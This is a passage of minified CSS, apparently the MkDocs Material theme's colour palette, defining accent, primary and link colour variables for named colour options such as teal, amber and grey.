ccent-fg-color:#4287ff;--md-accent-fg-color--transparent:#4287ff1a}[data-md-color-accent=light-blue]{--md-accent-fg-color:#0091eb;--md-accent-fg-color--transparent:#0091eb1a}[data-md-color-accent=cyan],[data-md-color-accent=light-blue]{--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=cyan]{--md-accent-fg-color:#00bad6;--md-accent-fg-color--transparent:#00bad61a}[data-md-color-accent=teal]{--md-accent-fg-color:#00bda4;--md-accent-fg-color--transparent:#00bda41a}[data-md-color-accent=green],[data-md-color-accent=teal]{--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=green]{--md-accent-fg-color:#00c753;--md-accent-fg-color--transparent:#00c7531a}[data-md-color-accent=light-green]{--md-accent-fg-color:#63de17;--md-accent-fg-color--transparent:#63de171a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=lime]{--md-accent-fg-color:#b0eb00;--md-accent-fg-color--transparent:#b0eb001a}[data-md-color-accent=lime],[data-md-color-accent=yellow]{--md-accent-bg-color:#000000de;--md-accent-bg-color--light:#0000008a}[data-md-color-accent=yellow]{--md-accent-fg-color:#ffd500;--md-accent-fg-color--transparent:#ffd5001a}[data-md-color-accent=amber]{--md-accent-fg-color:#fa0;--md-accent-fg-color--transparent:#ffaa001a}[data-md-color-accent=amber],[data-md-color-accent=orange]{--md-accent-bg-color:#000000de;--md-accent-bg-color--light:#0000008a}[data-md-color-accent=orange]{--md-accent-fg-color:#ff9100;--md-accent-fg-color--transparent:#ff91001a}[data-md-color-accent=deep-orange]{--md-accent-fg-color:#ff6e42;--md-accent-fg-color--transparent:#ff6e421a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-primary=red]{--md-primary-fg-color:#ef5552;--md-primary-fg-color--light:#e57171;--md-primary-fg-color--dark:#e53734}[data-md-color-primary=pink],[data-md-color-primary=red]{--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=pink]{--md-primary-fg-color:#e92063;--md-primary-fg-color--light:#ec417a;--md-primary-fg-color--dark:#c3185d}[data-md-color-primary=purple]{--md-primary-fg-color:#ab47bd;--md-primary-fg-color--light:#bb69c9;--md-primary-fg-color--dark:#8c24a8;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=deep-purple]{--md-primary-fg-color:#7e56c2;--md-primary-fg-color--light:#9574cd;--md-primary-fg-color--dark:#673ab6;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=indigo]{--md-primary-fg-color:#4051b5;--md-primary-fg-color--light:#5d6cc0;--md-primary-fg-color--dark:#303fa1}[data-md-color-primary=blue],[data-md-color-primary=indigo]{--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=blue]{--md-primary-fg-color:#2094f3;--md-primary-fg-color--light:#42a5f5;--md-primary-fg-color--dark:#1975d2}[data-md-color-primary=light-blue]{--md-primary-fg-color:#02a6f2;--md-primary-fg-color--light:#28b5f6;--md-primary-fg-color--dark:#0287cf}[data-md-color-primary=cyan],[data-md-color-primary=light-blue]{--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=cyan]{--md-primary-fg-color:#00bdd6;--md-primary-fg-color--light:#25c5da;--md-primary-fg-color--dark:#0097a8}[data-md-color-primary=teal]{--md-primary-fg-color:#009485;--md-primary-fg-color--light:#26a699;--md-primary-fg-color--dark:#007a6c}[data-md-color-primary=green],[data-md-color-primary=teal]{--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=green]{--md-primary-fg-color:#4cae4f;--md-primary-fg-color--light:#68bb6c;--md-primary-fg-color--dark:#398e3d}[data-md-color-primary=light-green]{--md-primary-fg-color:#8bc34b;--md-primary-fg-color--light:#9ccc66;--md-primary-fg-color--dark:#689f38;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=lime]{--md-primary-fg-color:#cbdc38;--md-primary-fg-color--light:#d3e156;--md-primary-fg-color--dark:#b0b52c}[data-md-color-primary=lime],[data-md-color-primary=yellow]{--md-primary-bg-color:#000000de;--md-primary-bg-color--light:#0000008a}[data-md-color-primary=yellow]{--md-primary-fg-color:#ffec3d;--md-primary-fg-color--light:#ffee57;--md-primary-fg-color--dark:#fbc02d}[data-md-color-primary=amber]{--md-primary-fg-color:#ffc105;--md-primary-fg-color--light:#ffc929;--md-primary-fg-color--dark:#ffa200}[data-md-color-primary=amber],[data-md-color-primary=orange]{--md-primary-bg-color:#000000de;--md-primary-bg-color--light:#0000008a}[data-md-color-primary=orange]{--md-primary-fg-color:#ffa724;--md-primary-fg-color--light:#ffa724;--md-primary-fg-color--dark:#fa8900}[data-md-color-primary=deep-orange]{--md-primary-fg-color:#ff6e42;--md-primary-fg-color--light:#ff8a66;--md-primary-fg-color--dark:#f4511f;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=brown]{--md-primary-fg-color:#795649;--md-primary-fg-color--light:#8d6e62;--md-primary-fg-color--dark:#5d4037;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=grey]{--md-primary-fg-color:#757575;--md-primary-fg-color--light:#9e9e9e;--md-primary-fg-color--dark:#616161}[data-md-color-primary=blue-grey],[data-md-color-primary=grey]{--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3;--md-typeset-a-color:#4051b5}[data-md-color-primary=blue-grey]{--md-primary-fg-color:#546d78;--md-primary-fg-color--light:#607c8a;--md-primary-fg-color--dark:#455a63}[data-md-color-primary=light-green]:not([data-md-color-scheme=slate]){--md-typeset-a-color:#72ad2e}[data-md-color-primary=lime]:not([data-md-color-scheme=slate]){--md-typeset-a-color:#8b990a}[data-md-color-primary=yellow]:not([data-md-color-scheme=slate]){--md-typeset-a-color:#b8a500}[data-md-color-primary=amber]:not([data-md-color-scheme=slate]){--md-typeset-a-color:#d19d00}[data-md-color-primary=orange]:not([data-md-color-scheme=slate]){--md-typeset-a-color:#e68a00}
</file>
